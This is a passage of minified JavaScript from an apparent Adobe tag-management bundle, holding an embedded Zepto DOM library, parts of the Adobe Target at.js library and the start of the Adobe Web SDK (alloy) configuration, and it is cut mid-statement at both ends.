x,T,S,P,A,O,I=[],D=I.concat,j=I.filter,N=I.slice,R=e.document,_={},k={},M={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},L=/^\s*<(\w+|!)[^>]*>/,q=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,V=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,U=/^(?:body|html)$/i,B=/([A-Z])/g,F=["val","css","html","text","data","width","height","offset"],H=["after","prepend","before","append"],z=R.createElement("table"),G=R.createElement("tr"),Q={tr:R.createElement("tbody"),tbody:z,thead:z,tfoot:z,td:G,th:G,"*":R.createElement("div")},$=/complete|loaded|interactive/,J=/^[\w-]*$/,Y={},W=Y.toString,K={},X=R.createElement("div"),Z={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ee=Array.isArray||function(e){return e instanceof Array};return K.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,o=e.parentNode,i=!o;return i&&(o=X).appendChild(e),r=~K.qsa(o,t).indexOf(e),i&&X.removeChild(e),r},A=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},O=function(e){return j.call(e,(function(t,n){return e.indexOf(t)==n}))},K.fragment=function(e,t,n){var r,o,i;return q.test(e)&&(r=S(R.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(V,"<$1></$2>")),t===x&&(t=L.test(e)&&RegExp.$1),t in Q||(t="*"),(i=Q[t]).innerHTML=""+e,r=S.each(N.call(i.childNodes),(function(){i.removeChild(this)}))),a(n)&&(o=S(r),S.each(n,(function(e,t){F.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},K.Z=function(e,t){return new g(e,t)},K.isZ=function(e){return e instanceof K.Z},K.init=function(e,t){var r;if(!e)return K.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&L.test(e))r=K.fragment(e,RegExp.$1,t),e=null;else{if(t!==x)return S(t).find(e);r=K.qsa(R,e)}else{if(n(e))return S(R).ready(e);if(K.isZ(e))return e;if(ee(e))r=u(e);else if(i(e))r=[e],e=null;else if(L.test(e))r=K.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==x)return S(t).find(e);r=K.qsa(R,e)}}return K.Z(r,e)},(S=function(e,t){return K.init(e,t)}).extend=function(e){var t,n=N.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){v(e,n,t)})),e},K.qsa=function(e,t){var n,r="#"==t[0],o=!r&&"."==t[0],i=r||o?t.slice(1):t,a=J.test(i);return e.getElementById&&a&&r?(n=e.getElementById(i))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:N.call(a&&!r&&e.getElementsByClassName?o?e.getElementsByClassName(i):e.getElementsByTagName(t):e.querySelectorAll(t))},S.contains=R.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},S.type=t,S.isFunction=n,S.isWindow=r,S.isArray=ee,S.isPlainObject=a,S.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},S.isNumeric=function(e){var t=Number(e),n=void 0===e?"undefined":Jc(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},S.inArray=function(e,t,n){return I.indexOf.call(t,e,n)},S.camelCase=A,S.trim=function(e){return null==e?"":String.prototype.trim.call(e)},S.uuid=0,S.support={},S.expr={},S.noop=function(){},S.map=function(e,t){var n,r,o,i=[];if(c(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&i.push(n);else for(o in e)null!=(n=t(e[o],o))&&i.push(n);return s(i)},S.each=function(e,t){var n,r;if(c(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},S.grep=function(e,t){return j.call(e,t)},e.JSON&&(S.parseJSON=JSON.parse),S.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){Y["[object "+t+"]"]=t.toLowerCase()})),S.fn={constructor:K.Z,length:0,forEach:I.forEach,reduce:I.reduce,push:I.push,sort:I.sort,splice:I.splice,indexOf:I.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=K.isZ(t)?t.toArray():t;return D.apply(K.isZ(this)?this.toArray():this,n)},map:function(e){return S(S.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return S(N.apply(this,arguments))},ready:function(e){return $.test(R.readyState)&&R.body?e(S):R.addEventListener("DOMContentLoaded",(function(){e(S)}),!1),this},get:function(e){return e===x?N.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):S(j.call(this,(function(t){return K.matches(t,e)})))},add:function(e,t){return S(O(this.concat(S(e,t))))},is:function(e){return this.length>0&&K.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==x)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):c(e)&&n(e.item)?N.call(e):S(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return S(t)},has:function(e){return this.filter((function(){return i(e)?S.contains(this,e):S(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!i(e)?e:S(e)},last:function(){var e=this[this.length-1];return e&&!i(e)?e:S(e)},find:function(e){var t,n=this;return t=e?"object"==(void 0===e?"undefined":Jc(e))?S(e).filter((function(){var e=this;return I.some.call(n,(function(t){return S.contains(t,e)}))})):1==this.length?S(K.qsa(this[0],e)):this.map((function(){return K.qsa(this,e)})):S(),t},closest:function(e,t){var n=[],r="object"==(void 0===e?"undefined":Jc(e))&&S(e);return this.each((function(i,a){for(;a&&!(r?r.indexOf(a)>=0:K.matches(a,e));)a=a!==t&&!o(a)&&a.parentNode;a&&n.indexOf(a)<0&&n.push(a)})),S(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=S.map(n,(function(e){if((e=e.parentNode)&&!o(e)&&t.indexOf(e)<0)return t.push(e),e}));return h(t,e)},parent:function(e){return h(O(this.pluck("parentNode")),e)},children:function(e){return h(this.map((function(){return m(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||N.call(this.childNodes)}))},siblings:function(e){return h(this.map((function(e,t){return j.call(m(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return S.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=S(e).get(0),o=r.parentNode||this.length>1;return this.each((function(n){S(this).wrapAll(t?e.call(this,n):o?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(S(this[0]).before(e=S(e));(t=e.children()).length;)e=t.first();S(e).append(this)}return this},wrapInner:function(e){var t=n(e);return this.each((function(n){var r=S(this),o=r.contents(),i=t?e.call(this,n):e;o.length?o.wrapAll(i):r.append(i)}))},unwrap:function(){return this.parent().each((function(){S(this).replaceWith(S(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=S(this);(e===x?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return S(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return S(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;S(this).empty().append(y(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=y(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(i(e))for(T in e)b(this,T,e[T]);else b(this,e,y(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:x},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){b(this,e)}),this)}))},prop:function(e,t){return e=Z[e]||e,1 in arguments?this.each((function(n){this[e]=y(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=Z[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(B,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?w(r):x},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?S(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=S(this),r=y(this,t,e,n.offset()),o=n.offsetParent().offset(),i={top:r.top-o.top,left:r.left-o.left};"static"==n.css("position")&&(i.position="relative"),n.css(i)}));if(!this.length)return null;if(R.documentElement!==this[0]&&!S.contains(R.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[A(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(ee(e)){if(!r)return;var o={},i=getComputedStyle(r,"");return S.each(e,(function(e,t){o[t]=r.style[A(t)]||i.getPropertyValue(t)})),o}}var a="";if("string"==t(e))n||0===n?a=l(e)+":"+d(e,n):this.each((function(){this.style.removeProperty(l(e))}));else for(T in e)e[T]||0===e[T]?a+=l(T)+":"+d(T,e[T])+";":this.each((function(){this.style.removeProperty(l(T))}));return this.each((function(){this.style.cssText+=";"+a}))},index:function(e){return e?this.indexOf(S(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&I.some.call(this,(function(e){return this.test(E(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){P=[];var n=E(this);y(this,e,t,n).split(/\s+/g).forEach((function(e){S(this).hasClass(e)||P.push(e)}),this),P.length&&E(this,n+(n?" ":"")+P.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===x)return E(this,"");P=E(this),y(this,e,t,P).split(/\s+/g).forEach((function(e){P=P.replace(f(e)," ")})),E(this,P.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var r=S(this);y(this,e,n,E(this)).split(/\s+/g).forEach((function(e){(t===x?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===x?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===x?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=U.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(S(e).css("margin-top"))||0,n.left-=parseFloat(S(e).css("margin-left"))||0,r.top+=parseFloat(S(t[0]).css("border-top-width"))||0,r.left+=parseFloat(S(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||R.body;e&&!U.test(e.nodeName)&&"static"==S(e).css("position");)e=e.offsetParent;return e}))}},S.fn.detach=S.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));S.fn[e]=function(n){var i,a=this[0];return n===x?r(a)?a["inner"+t]:o(a)?a.documentElement["scroll"+t]:(i=this.offset())&&i[e]:this.each((function(t){(a=S(this)).css(e,y(this,n,t,a[e]()))}))}})),H.forEach((function(n,r){var o=r%2;S.fn[n]=function(){var n,i,a=S.map(arguments,(function(e){var r=[];return"array"==(n=t(e))?(e.forEach((function(e){return e.nodeType!==x?r.push(e):S.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(K.fragment(e)))})),r):"object"==n||null==e?e:K.fragment(e)})),c=this.length>1;return a.length<1?this:this.each((function(t,n){i=o?n:n.parentNode,n=0==r?n.nextSibling:1==r?n.firstChild:2==r?n:null;var u=S.contains(R.documentElement,i),s=/^(text|application)\/(javascript|ecmascript)$/;a.forEach((function(t){if(c)t=t.cloneNode(!0);else if(!i)return S(t).remove();i.insertBefore(t,n),u&&C(t,(function(t){if(null!=t.nodeName&&"SCRIPT"===t.nodeName.toUpperCase()&&(!t.type||s.test(t.type.toLowerCase()))&&!t.src){var n=t.ownerDocument?t.ownerDocument.defaultView:e;n.eval.call(n,t.innerHTML)}}))}))}))},S.fn[o?n+"To":"insert"+(r?"Before":"After")]=function(e){return S(e)[n](this),this}})),K.Z.prototype=g.prototype=S.fn,K.uniq=O,K.deserializeValue=w,S.zepto=K,S}();return function(t){function n(e){return e._zid||(e._zid=p++)}function r(e,t,r,a){if((t=o(t)).ns)var c=i(t.ns);return(h[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||c.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!a||e.sel==a)}))}function o(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function i(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function a(e,t){return e.del&&!b&&e.e in E||!!t}function c(e){return w[e]||b&&E[e]||e}function u(e,r,i,u,s,f,p){var m=n(e),g=h[m]||(h[m]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(i);var r=o(n);r.fn=i,r.sel=s,r.e in w&&(i=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=f;var m=f||i;r.proxy=function(t){if(!(t=l(t)).isImmediatePropagationStopped()){t.data=u;var n=m.apply(e,t._args==d?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=g.length,g.push(r),"addEventListener"in e&&e.addEventListener(c(r.e),r.proxy,a(r,p))}))}function s(e,t,o,i,u){var s=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,o,i).forEach((function(t){delete h[s][t.i],"removeEventListener"in e&&e.removeEventListener(c(t.e),t.proxy,a(t,u))}))}))}function l(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(S,(function(t,r){var o=n[t];e[t]=function(){return this[r]=C,o&&o.apply(n,arguments)},e[r]=x}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==d?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=C)}return e}function f(e){var t,n={originalEvent:e};for(t in e)T.test(t)||e[t]===d||(n[t]=e[t]);return l(n,e)}var d,p=1,m=Array.prototype.slice,g=t.isFunction,v=function(e){return"string"==typeof e},h={},y={},b="onfocusin"in e,E={focus:"focusin",blur:"focusout"},w={mouseenter:"mouseover",mouseleave:"mouseout"};y.click=y.mousedown=y.mouseup=y.mousemove="MouseEvents",t.event={add:u,remove:s},t.proxy=function(e,r){var o=2 in arguments&&m.call(arguments,2);if(g(e)){var i=function(){return e.apply(r,o?o.concat(m.call(arguments)):arguments)};return i._zid=n(e),i}if(v(r))return o?(o.unshift(e[r],e),t.proxy.apply(null,o)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var C=function(){return!0},x=function(){return!1},T=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,S={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,o,i){var a,c,l=this;return e&&!v(e)?(t.each(e,(function(e,t){l.on(e,n,r,t,i)})),l):(v(n)||g(o)||!1===o||(o=r,r=n,n=d),o!==d&&!1!==r||(o=r,r=d),!1===o&&(o=x),l.each((function(l,d){i&&(a=function(e){return s(d,e.type,o),o.apply(this,arguments)}),n&&(c=function(e){var r,i=t(e.target).closest(n,d).get(0);if(i&&i!==d)return r=t.extend(f(e),{currentTarget:i,liveFired:d}),(a||o).apply(i,[r].concat(m.call(arguments,1)))}),u(d,e,o,r,n,c||a)})))},t.fn.off=function(e,n,r){var o=this;return e&&!v(e)?(t.each(e,(function(e,t){o.off(e,n,t)})),o):(v(n)||g(r)||!1===r||(r=n,n=d),!1===r&&(r=x),o.each((function(){s(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=v(e)||t.isPlainObject(e)?t.Event(e):l(e))._args=n,this.each((function(){e.type in E&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var o,i;return this.each((function(a,c){(o=f(v(e)?t.Event(e):e))._args=n,o.target=c,t.each(r(c,e.type||e),(function(e,t){if(i=t.proxy(o),o.isImmediatePropagationStopped())return!1}))})),i},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){v(e)||(e=(t=e).type);var n=document.createEvent(y[e]||"Events"),r=!0;if(t)for(var o in t)"bubbles"==o?r=!!t[o]:n[o]=t[o];return n.initEvent(e,r,!0),l(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,o="Zepto"+ +new Date;t.qsa=function(t,i){var a,c,u=i;try{u?r.test(u)&&(c=e(t).addClass(o),u="."+o+" "+u):u="*",a=n(t,u)}catch(e){throw e}finally{c&&c.removeClass(o)}return a}}(t),t}(window),zd=Uc.MutationObserver||Uc.WebkitMutationObserver,Gd="Expected an array of promises";zc._setImmediateFn&&Ue();var Qd=F(),$d=/.*\.(\d+)_\d+/;lt(Uc,Bc);var Jd="at-library-loaded",Yd="at-request-start",Wd="at-request-succeeded",Kd="at-request-failed",Xd="at-content-rendering-start",Zd="at-content-rendering-succeeded",ep="at-content-rendering-failed",tp="at-content-rendering-no-offers",np="at-content-rendering-redirect",rp="Network request failed",op="Request timed out",ip="URL is required",ap="GET",cp="POST",up="method",sp="url",lp="headers",fp="data",dp="credentials",pp="timeout",mp="async",gp="mboxDisable",vp="disabled",hp=864e5,yp="3rd party cookies disabled",bp=/CLKTRK#(\S+)/,Ep=/CLKTRK#(\S+)\s/,wp="adobe_mc_sdid",Cp="mboxSession",xp="true",Tp=Zn(),Sp=F(),Pp=1,Ap="Disabled due to optout",Op="MCAAMB",Ip="MCAAMLH",Dp="MCMID",jp="MCOPTOUT",Np="mboxAAMB",Rp="mboxMCGLH",_p="mboxMCGVID",kp="mboxMCSDID",Mp="getSupplementalDataID",Lp="getCustomerIDs",qp="trackingServer",Vp=qp+"Secure",Up="vst.",Bp=Up+"trk",Fp=Up+"trks",Hp="Visitor",zp="getInstance",Gp="isAllowed",Qp="Visitor API requests timed out",$p="Visitor API requests error",Jp={},Yp="Data provider",Wp="timed out",Kp=2e3,Xp="mboxedge",Zp=".tt.omtrdc.net",em="<clientCode>",tm="/m2/"+em+"/mbox/json",nm="//",rm="JSON parser error",om="[getOffer()]",im=":eq(",am=")",cm=im.length,um=/((\.|#)(-)?\d{1})/g,sm="[trackEvent()]",lm="navigator",fm="sendBeacon",dm="sendBeacon() request failed",pm="clickTrackId",mm="mboxTarget",gm=js+","+Rs+","+Ns;Wi.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){o.off(e,r),t.apply(n,arguments)}var o=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],o=[];if(r&&t)for(var i=0,a=r.length;i<a;i++)r[i].fn!==t&&r[i].fn._!==t&&o.push(r[i]);return o.length?n[e]=o:delete n[e],this}};var vm=Wi,hm=Ki(),ym="at-",bm="at-body-style",Em="#"+bm,wm="at-makers-style",Cm="m",xm="f",Tm="p",Sm={},Pm="l",Am={},Om=null,Im=1e3,Dm="visibilityState",jm="visible",Nm={},Rm=function(e){return e[wu]===os||e[wu]===is},_m="[applyOffer()]",km=function(e){return!l(e[qu])},Mm="adobe",Lm="target",qm="ext",Vm="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Um=sc((function(e,t){var n,r;n=Vm||window,r=function(){function e(e){return e?e.replace(/^\s+$|\s+$/g,"").replace(/\s\s+/g," "):""}function t(e,t){var n,r=null;if(t=t||f,"string"==typeof e&&e)for(n=t.length;n--;)if(t[n].src===e){r=t[n];break}return r}function n(t,n){var r,o=null,i=e(t);if(n=n||f,t&&i)for(r=n.length;r--;)if(!n[r].hasAttribute("src")&&-1!==e(n[r].text).indexOf(i)){if(o){o=null;break}o=n[r]}return o}function r(e){var t,n,r=null;for(t=0,n=(e=e||f).length;t<n;t++)if(!e[t].hasAttribute("src")){if(r){r=null;break}r=e[t]}return r}function o(e,t){var n,r=null,i="number"==typeof t;return t=i?Math.round(t):0,"string"==typeof e&&e&&(i?n=e.match(/(data:text\/javascript(?:;[^,]+)?,.+?|(?:|blob:)(?:http[s]?|file):\/\/[\/]?.+?\/[^:\)]*?)(?::\d+)(?::\d+)?/):(n=e.match(/^(?:|[^:@]*@|.+\)@(?=data:text\/javascript|blob|http[s]?|file)|.+?\s+(?: at |@)(?:[^:\(]+ )*[\(]?)(data:text\/javascript(?:;[^,]+)?,.+?|(?:|blob:)(?:http[s]?|file):\/\/[\/]?.+?\/[^:\)]*?)(?::\d+)(?::\d+)?/))&&n[1]||(n=e.match(/\)@(data:text\/javascript(?:;[^,]+)?,.+?|(?:|blob:)(?:http[s]?|file):\/\/[\/]?.+?\/[^:\)]*?)(?::\d+)(?::\d+)?/)),n&&n[1]&&(r=t>0?o(e.slice(e.indexOf(n[0])+n[0].length),t-1):n[1])),r}function i(){return null}function a(){return null}function c(){if(0===f.length)return null;var e,i,a,s,h,y=[],b=c.skipStackDepth||1,E=null;for(e=0;e<f.length;e++)p&&d?u.test(f[e].readyState)&&y.push(f[e]):y.push(f[e]);if(i=new Error,g&&(a=i.stack),!a&&v)try{throw i}catch(e){a=e.stack}if(a&&!(h=t(s=o(a,b),y))&&l&&s===l&&(h=E?n(E,y):r(y)),h||1===y.length&&(h=y[0]),h||m&&(h=document.currentScript),!h&&p&&d)for(e=y.length;e--;)if("interactive"===y[e].readyState){h=y[e];break}return h||(h=y[y.length-1]||null),h}var u=/^(interactive|loaded|complete)$/,s=window.location?window.location.href:null,l=s&&s.replace(/#.*$/,"").replace(/\?.*$/,"")||null,f=document.getElementsByTagName("script"),d="readyState"in(f[0]||document.createElement("script")),p=!window.opera||"[object Opera]"!==window.opera.toString(),m="currentScript"in document;"stackTraceLimit"in Error&&Error.stackTraceLimit!==1/0&&(Error.stackTraceLimit=1/0);var g=!1,v=!1;!function(){try{var e=new Error;throw g="string"==typeof e.stack&&!!e.stack,e}catch(e){v="string"==typeof e.stack&&!!e.stack}}(),c.skipStackDepth=1;var h=c;return h.near=c,h.far=i,h.origin=a,h},"function"==typeof qc&&qc.amd?qc([],r):"object"===(void 0===t?"undefined":Jc(t))?e.exports=r():n.currentExecutingScript=r()})),Bm="[mboxCreate()]",Fm="[mboxDefine()]",Hm="[mboxUpdate()]",zm="Unable to load target-vec.js",Gm="Loading target-vec.js",Qm="_AT",$m="clickHandlerForExperienceEditor",Jm="[global mbox]",Ym={init:Lc,initConfig:Y,initGlobalMbox:kc};e.exports=Ym}},"adobe-target/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_GLOBAL_MBOX_REQUEST:"AT: Target library is either not loaded or disabled, global mbox won't fire"}}},"adobe-target/lib/modules/mbox-params-store.js":{script:function(e,t,n){"use strict";function r(e){return null!=e.value&&null!=e.checked}function o(e){var t={};return Object.keys(e).forEach((function(n){var o=e[n];if(r(o)){var i=o.checked,a=o.value;i&&""===a||(t[n]=a)}else t[n]=o})),t}function i(e){var t=o(e);s(l,t)}function a(e){var t=o(e);s(f,t)}function c(){return l}function u(){return f}var s=n("./object-override-util"),l={},f={};e.exports={mergeParams:i,mergeGlobalParams:a,getParams:c,getGlobalParams:u}}},"adobe-target/lib/modules/object-override-util.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,o){Object.keys(r).filter(n,{subset:o}).forEach((function(n){t(e,r,n)}))}}},"adobe-target/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"1.8.3"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target/lib/modules/global-mbox-common.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),o=n("./object-override-util"),i=n("./mbox-params-store"),a=i.getParams,c=i.getGlobalParams,u=n("../settings").targetSettings;e.exports=function(e){return u.mboxParams=a(),u.globalMboxParams=c(),o(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),o(u,r.targetGlobalSettings||{},["crossDomain","enabled","bodyHidingEnabled","bodyHiddenStyle"]),u}}}}},"adobe-alloy":{
displayName:"Adobe Experience Platform Web SDK",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP028937a43efe4633a77ae8da95a60e2e/",settings:{instances:[{name:"alloy",edgeConfigId:"308c7a6e-dfd9-466d-97f4-61bc084a831b",stagingEdgeConfigId:"18d232bd-06c0-44c0-9c24-ca4dd1fe1815",developmentEdgeConfigId:"18d232bd-06c0-44c0-9c24-ca4dd1fe1815"}]},modules:{"adobe-alloy/dist/lib/dataElements/identityMap/index.js":{name:"identity-map",displayName:"Identity map",script:function(e,t,n,r){"use strict";var o=n("./createIdentityMap")({logger:r.logger});e.exports=function(e){return o(e)}}},"adobe-alloy/dist/lib/dataElements/xdmObject/index.js":{name:"xdm-object",displayName:"XDM object",script:function(e){"use strict";e.exports=function(e){return e.data}}},"adobe-alloy/dist/lib/actions/sendEvent/index.js":{name:"send-event",displayName:"Send event",script:function(e,t,n,r){"use strict";var o,i=n("./createSendEvent"),a=n("../../instanceManager/index"),c=n("../../index").sendEventCallbackStorage,u=n("../../utils/createGetConfigOverrides");e.exports=i({instanceManager:a,sendEventCallbackStorage:c,getConfigOverrides:u(null===(o=r.environment)||void 0===o?void 0:o.stage)})}},"adobe-alloy/dist/lib/instanceManager/index.js":{script:function(e,t,n,r){"use strict";var o,i=n("../alloy"),a=i.createInstance,c=i.createEventMergeId,u=n("./createInstanceManager"),s=n("./injectWrapOnBeforeEventSend"),l=n("../utils/createGetConfigOverrides"),f=s({version:"2.21.3"});e.exports=u({turbine:r,window:window,createInstance:a,createEventMergeId:c,orgId:_satellite.company.orgId,wrapOnBeforeEventSend:f,getConfigOverrides:l(null===(o=r.environment)||void 0===o?void 0:o.stage)})}},"adobe-alloy/dist/lib/dataElements/identityMap/createIdentityMap.js":{script:function(e){"use strict";e.exports=function(e){var t=e.logger;return function(e){return Object.keys(e).reduce((function(n,r){var o=e[r].filter((function(e,n){var o=e.id,i="string"==typeof o&&o.length;return i||t.log("The identifier at ".concat(r,"[").concat(n,"] was removed from the identity map because its ID is not a populated string. Its ID value is:"),o),i}));return o.length?n[r]=o:t.log("The ".concat(r," namespace was removed from the identity map because it contains no identifiers.")),n}),{})}}}},"adobe-alloy/dist/lib/actions/sendEvent/createSendEvent.js":{script:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,i=o(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function o(e,t){if(null==e)return{};var 